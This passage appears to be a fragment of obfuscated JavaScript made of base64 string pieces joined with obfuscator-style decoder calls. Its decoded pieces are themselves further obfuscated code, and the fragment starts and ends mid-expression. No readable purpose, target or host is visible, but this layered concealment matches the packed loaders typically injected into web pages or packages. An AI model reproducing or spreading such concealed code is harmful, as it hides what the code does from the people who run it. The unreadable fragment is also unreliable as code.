MHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0